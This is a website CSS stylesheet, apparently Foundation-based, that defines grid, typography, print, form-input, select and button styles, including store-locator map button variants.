@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container h1, .product-details-header, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container h1, .product-details-header, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .sub-banner #sub-banner-container h1 small, .product-details-header small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container h1, .product-details-header, .h1 { font-size: 1.55556rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.44444rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.33333rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.22222rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1.11111rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container h1, .product-details-header, .h1 { font-size: 1.77778rem; }
  h2, .h2 { font-size: 1.66667rem; }
  h3, .h3 { font-size: 1.44444rem; }
  h4, .h4 { font-size: 1.33333rem; }
  h5, .h5 { font-size: 1.22222rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #326abb; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #2b5ba1; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #0a0a0a; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #0a0a0a; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #0a0a0a; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #f9ecea; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button, .locations .location-container .store-map a { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #fff; color: #326abb; }

[data-whatinput='mouse'] .button, [data-whatinput='mouse'] .locations .location-container .store-map a, .locations .location-container .store-map [data-whatinput='mouse'] a { outline: 0; }

.button:hover, .locations .location-container .store-map a:hover, .button:focus, .locations .location-container .store-map a:focus { background-color: #d9d9d9; color: #326abb; }

.button.tiny, .locations .location-container .store-map a.tiny { font-size: 0.6rem; }

.button.small, .locations .location-container .store-map a.small { font-size: 0.75rem; }

.button.large, .locations .location-container .store-map a.large { font-size: 1.25rem; }

.button.expanded, .locations .location-container .store-map a.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary, .locations .location-container .store-map a.primary { background-color: #fff; color: #0a0a0a; }

.button.primary:hover, .locations .location-container .store-map a.primary:hover, .button.primary:focus, .locations .location-container .store-map a.primary:focus { background-color: #cccccc; color: #0a0a0a; }

.button.secondary, .locations .location-container .store-map a.secondary { background-color: #326abb; color: #0a0a0a; }

.button.secondary:hover, .locations .location-container .store-map a.secondary:hover, .button.secondary:focus, .locations .location-container .store-map a.secondary:focus { background-color: #285596; color: #0a0a0a; }

.button.success, .locations .location-container .store-map a.success { background-color: #3adb76; color: #0a0a0a; }

.button.success:hover, .locations .location-container .store-map a.success:hover, .button.success:focus, .locations .location-container .store-map a.success:focus { background-color: #22bb5b; color: #0a0a0a; }

.button.warning, .locations .location-container .store-map a.warning { background-color: #ffae00; color: #0a0a0a; }

.button.warning:hover, .locations .location-container .store-map a.warning:hover, .button.warning:focus, .locations .location-container .store-map a.warning:focus { background-color: #cc8b00; color: #0a0a0a; }

.button.alert, .locations .location-container .store-map a.alert { background-color: #cc4b37; color: #0a0a0a; }

.button.alert:hover, .locations .location-container .store-map a.alert:hover, .button.alert:focus, .locations .location-container .store-map a.alert:focus { background-color: #a53b2a; color: #0a0a0a; }

.button.disabled, .locations .location-container .store-map a.disabled, .button[disabled], .locations .location-container .store-map a[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .locations .location-container .store-map a.disabled, .button.disabled:hover, .locations .location-container .store-map a.disabled:hover, .button.disabled:focus, .locations .location-container .store-map a.disabled:focus, .button[disabled], .locations .location-container .store-map a[disabled], .button[disabled]:hover, .locations .location-container .store-map a[disabled]:hover, .button[disabled]:focus, .locations .location-container .store-map a[disabled]:focus { background-color: #fff; color: #326abb; }

.button.disabled.primary, .locations .location-container .store-map a.disabled.primary, .button[disabled].primary, .locations .location-container .store-map a[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .locations .location-container .store-map a.disabled.primary, .button.disabled.primary:hover, .locations .location-container .store-map a.disabled.primary:hover, .button.disabled.primary:focus, .locations .location-container .store-map a.disabled.primary:focus, .button[disabled].primary, .locations .location-container .store-map a[disabled].primary, .button[disabled].primary:hover, .locations .location-container .store-map a[disabled].primary:hover, .button[disabled].primary:focus, .locations .location-container .store-map a[disabled].primary:focus { background-color: #fff; color: #0a0a0a; }

.button.disabled.secondary, .locations .location-container .store-map a.disabled.secondary, .button[disabled].secondary, .locations .location-container .store-map a[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .locations .location-container .store-map a.disabled.secondary, .button.disabled.secondary:hover, .locations .location-container .store-map a.disabled.secondary:hover, .button.disabled.secondary:focus, .locations .location-container .store-map a.disabled.secondary:focus, .button[disabled].secondary, .locations .location-container .store-map a[disabled].secondary, .button[disabled].secondary:hover, .locations .location-container .store-map a[disabled].secondary:hover, .button[disabled].secondary:focus, .locations .location-container .store-map a[disabled].secondary:focus { background-color: #326abb; color: #0a0a0a; }

.button.disabled.success, .locations .location-container .store-map a.disabled.success, .button[disabled].success, .locations .location-container .store-map a[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .locations .location-container .store-map a.disabled.success, .button.disabled.success:hover, .locations .location-container .store-map a.disabled.success:hover, .button.disabled.success:focus, .locations .location-container .store-map a.disabled.success:focus, .button[disabled].success, .locations .location-container .store-map a[disabled].success, .button[disabled].success:hover, .locations .location-container .store-map a[disabled].success:hover, .button[disabled].success:focus, .locations .location-container .store-map a[disabled].success:focus { background-color: #3adb76; color: #0a0a0a; }

.button.disabled.warning, .locations .location-container .store-map a.disabled.warning, .button[disabled].warning, .locations .location-container .store-map a[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .locations .location-container .store-map a.disabled.warning, .button.disabled.warning:hover, .locations .location-container .store-map a.disabled.warning:hover, .button.disabled.warning:focus, .locations .location-container .store-map a.disabled.warning:focus, .button[disabled].warning, .locations .location-container .store-map a[disabled].warning, .button[disabled].warning:hover, .locations .location-container .store-map a[disabled].warning:hover, .button[disabled].warning:focus, .locations .location-container .store-map a[disabled].warning:focus { background-color: #ffae00; color: #0a0a0a; }

.button.disabled.alert, .locations .location-container .store-map a.disabled.alert, .button[disabled].alert, .locations .location-container .store-map a[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .locations .location-container .store-map a.disabled.alert, .button.disabled.alert:hover, .locations .location-container .store-map a.disabled.alert:hover, .button.disabled.alert:focus, .locations .location-container .store-map a.disabled.alert:focus, .button[disabled].alert, .locations .location-container .store-map a[disabled].alert, .button[disabled].alert:hover, .locations .location-container .store-map a[disabled].alert:hover, .button[disabled].alert:focus, .locations .location-container .store-map a[disabled].alert:focus { background-color: #cc4b37; color: #0a0a0a; }

.button.hollow, .locations .location-container .store-map a.hollow { border: 1px solid #fff; color: #fff; }

.button.hollow, .locations .location-container .store-map a.hollow, .button.hollow:hover, .locations .location-container .store-map a.hollow:hover, .button.hollow:focus, .locations .location-container .store-map a.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .locations .location-container .store-map a.hollow.disabled, .button.hollow.disabled:hover, .locations .location-container .store-map a.hollow.disabled:hover, .button.hollow.disabled:focus, .locations .location-container .store-map a.hollow.disabled:focus, .button.hollow[disabled], .locations .location-container .store-map a.hollow[disabled], .button.hollow[disabled]:hover, .locations .location-container .store-map a.hollow[disabled]:hover, .button.hollow[disabled]:focus, .locations .location-container .store-map a.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .locations .location-container .store-map a.hollow:hover, .button.hollow:focus, .locations .location-container .store-map a.hollow:focus { border-color: gray; color: gray; }

.button.hollow:hover.disabled, .locations .location-container .store-map a.hollow:hover.disabled, .button.hollow:hover[disabled], .locations .location-container .store-map a.hollow:hover[disabled], .button.hollow:focus.disabled, .locations .location-container .store-map a.hollow:focus.disabled, .button.hollow:focus[disabled], .locations .location-container .store-map a.hollow:focus[disabled] { border: 1px solid #fff; color: #fff; }

.button.hollow.primary, .locations .location-container .store-map a.hollow.primary { border: 1px solid #fff; color: #fff; }

.button.hollow.primary:hover, .locations .location-container .store-map a.hollow.primary:hover, .button.hollow.primary:focus, .locations .location-container .store-map a.hollow.primary:focus { border-color: gray; color: gray; }

.button.hollow.primary:hover.disabled, .locations .location-container .store-map a.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .locations .location-container .store-map a.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .locations .location-container .store-map a.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled], .locations .location-container .store-map a.hollow.primary:focus[disabled] { border: 1px solid #fff; color: #fff; }

.button.hollow.secondary, .locations .location-container .store-map a.hollow.secondary { border: 1px solid #326abb; color: #326abb; }

.button.hollow.secondary:hover, .locations .location-container .store-map a.hollow.secondary:hover, .button.hollow.secondary:focus, .locations .location-container .store-map a.hollow.secondary:focus { border-color: #19355e; color: #19355e; }

.button.hollow.secondary:hover.disabled, .locations .location-container .store-map a.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .locations .location-container .store-map a.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .locations .location-container .store-map a.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled], .locations .location-container .store-map a.hollow.secondary:focus[disabled] { border: 1px solid #326abb; color: #326abb; }

.button.hollow.success, .locations .location-container .store-map a.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .locations .location-container .store-map a.hollow.success:hover, .button.hollow.success:focus, .locations .location-container .store-map a.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .locations .location-container .store-map a.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .locations .location-container .store-map a.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .locations .location-container .store-map a.hollow.success:focus.disabled, .button.hollow.success:focus[disabled], .locations .location-container .store-map a.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning, .locations .location-container .store-map a.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .locations .location-container .store-map a.hollow.warning:hover, .button.hollow.warning:focus, .locations .location-container .store-map a.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .locations .location-container .store-map a.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .locations .location-container .store-map a.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .locations .location-container .store-map a.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled], .locations .location-container .store-map a.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert, .locations .location-container .store-map a.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .locations .location-container .store-map a.hollow.alert:hover, .button.hollow.alert:focus, .locations .location-container .store-map a.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .locations .location-container .store-map a.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .locations .location-container .store-map a.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .locations .location-container .store-map a.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled], .locations .location-container .store-map a.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear, .locations .location-container .store-map a.clear { border: 1px solid #fff; color: #fff; }

.button.clear, .locations .location-container .store-map a.clear, .button.clear:hover, .locations .location-container .store-map a.clear:hover, .button.clear:focus, .locations .location-container .store-map a.clear:focus { background-color: transparent; }

.button.clear.disabled, .locations .location-container .store-map a.clear.disabled, .button.clear.disabled:hover, .locations .location-container .store-map a.clear.disabled:hover, .button.clear.disabled:focus, .locations .location-container .store-map a.clear.disabled:focus, .button.clear[disabled], .locations .location-container .store-map a.clear[disabled], .button.clear[disabled]:hover, .locations .location-container .store-map a.clear[disabled]:hover, .button.clear[disabled]:focus, .locations .location-container .store-map a.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .locations .location-container .store-map a.clear:hover, .button.clear:focus, .locations .location-container .store-map a.clear:focus { border-color: gray; color: gray; }

.button.clear:hover.disabled, .locations .location-container .store-map a.clear:hover.disabled, .button.clear:hover[disabled], .locations .location-container .store-map a.clear:hover[disabled], .button.clear:focus.disabled, .locations .location-container .store-map a.clear:focus.disabled, .button.clear:focus[disabled], .locations .location-container .store-map a.clear:focus[disabled] { border: 1px solid #fff; color: #fff; }

.button.clear, .locations .location-container .store-map a.clear, .button.clear.disabled, .locations .location-container .store-map a.clear.disabled, .button.clear[disabled], .locations .location-container .store-map a.clear[disabled], .button.clear:hover, .locations .location-container .store-map a.clear:hover, .button.clear:hover.disabled, .locations .location-container .store-map a.clear:hover.disabled, .button.clear:hover[disabled], .locations .location-container .store-map a.clear:hover[disabled], .button.clear:focus, .locations .location-container .store-map a.clear:focus, .button.clear:focus.disabled, .locations .location-container .store-map a.clear:focus.disabled, .button.clear:focus[disabled], .locations .location-container .store-map a.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary, .locations .location-container .store-map a.clear.primary { border: 1px solid #fff; color: #fff; }

.button.clear.primary:hover, .locations .location-container .store-map a.clear.primary:hover, .button.clear.primary:focus, .locations .location-container .store-map a.clear.primary:focus { border-color: gray; color: gray; }

.button.clear.primary:hover.disabled, .locations .location-container .store-map a.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .locations .location-container .store-map a.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .locations .location-container .store-map a.clear.primary:focus.disabled, .button.clear.primary:focus[disabled], .locations .location-container .store-map a.clear.primary:focus[disabled] { border: 1px solid #fff; color: #fff; }

.button.clear.primary, .locations .location-container .store-map a.clear.primary, .button.clear.primary.disabled, .locations .location-container .store-map a.clear.primary.disabled, .button.clear.primary[disabled], .locations .location-container .store-map a.clear.primary[disabled], .button.clear.primary:hover, .locations .location-container .store-map a.clear.primary:hover, .button.clear.primary:hover.disabled, .locations .location-container .store-map a.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .locations .location-container .store-map a.clear.primary:hover[disabled], .button.clear.primary:focus, .locations .location-container .store-map a.clear.primary:focus, .button.clear.primary:focus.disabled, .locations .location-container .store-map a.clear.primary:focus.disabled, .button.clear.primary:focus[disabled], .locations .location-container .store-map a.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary, .locations .location-container .store-map a.clear.secondary { border: 1px solid #326abb; color: #326abb; }

.button.clear.secondary:hover, .locations .location-container .store-map a.clear.secondary:hover, .button.clear.secondary:focus, .locations .location-container .store-map a.clear.secondary:focus { border-color: #19355e; color: #19355e; }

.button.clear.secondary:hover.disabled, .locations .location-container .store-map a.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .locations .location-container .store-map a.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .locations .location-container .store-map a.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled], .locations .location-container .store-map a.clear.secondary:focus[disabled] { border: 1px solid #326abb; color: #326abb; }

.button.clear.secondary, .locations .location-container .store-map a.clear.secondary, .button.clear.secondary.disabled, .locations .location-container .store-map a.clear.secondary.disabled, .button.clear.secondary[disabled], .locations .location-container .store-map a.clear.secondary[disabled], .button.clear.secondary:hover, .locations .location-container .store-map a.clear.secondary:hover, .button.clear.secondary:hover.disabled, .locations .location-container .store-map a.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .locations .location-container .store-map a.clear.secondary:hover[disabled], .button.clear.secondary:focus, .locations .location-container .store-map a.clear.secondary:focus, .button.clear.secondary:focus.disabled, .locations .location-container .store-map a.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled], .locations .location-container .store-map a.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success, .locations .location-container .store-map a.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .locations .location-container .store-map a.clear.success:hover, .button.clear.success:focus, .locations .location-container .store-map a.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .locations .location-container .store-map a.clear.success:hover.disabled, .button.clear.success:hover[disabled], .locations .location-container .store-map a.clear.success:hover[disabled], .button.clear.success:focus.disabled, .locations .location-container .store-map a.clear.success:focus.disabled, .button.clear.success:focus[disabled], .locations .location-container .store-map a.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .locations .location-container .store-map a.clear.success, .button.clear.success.disabled, .locations .location-container .store-map a.clear.success.disabled, .button.clear.success[disabled], .locations .location-container .store-map a.clear.success[disabled], .button.clear.success:hover, .locations .location-container .store-map a.clear.success:hover, .button.clear.success:hover.disabled, .locations .location-container .store-map a.clear.success:hover.disabled, .button.clear.success:hover[disabled], .locations .location-container .store-map a.clear.success:hover[disabled], .button.clear.success:focus, .locations .location-container .store-map a.clear.success:focus, .button.clear.success:focus.disabled, .locations .location-container .store-map a.clear.success:focus.disabled, .button.clear.success:focus[disabled], .locations .location-container .store-map a.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning, .locations .location-container .store-map a.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .locations .location-container .store-map a.clear.warning:hover, .button.clear.warning:focus, .locations .location-container .store-map a.clear.warning:focus { border-color: #805700; color: #805700; }

